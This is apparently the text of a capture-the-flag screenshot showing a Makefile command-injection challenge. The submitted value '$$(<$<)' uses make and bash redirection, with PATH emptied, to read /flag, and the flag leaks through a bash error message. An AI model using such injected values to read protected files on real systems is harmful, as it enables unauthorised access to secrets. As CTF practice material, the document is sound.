 Makefile
Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{ade20357-9df3-4784-8fff-f911efae63c9}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127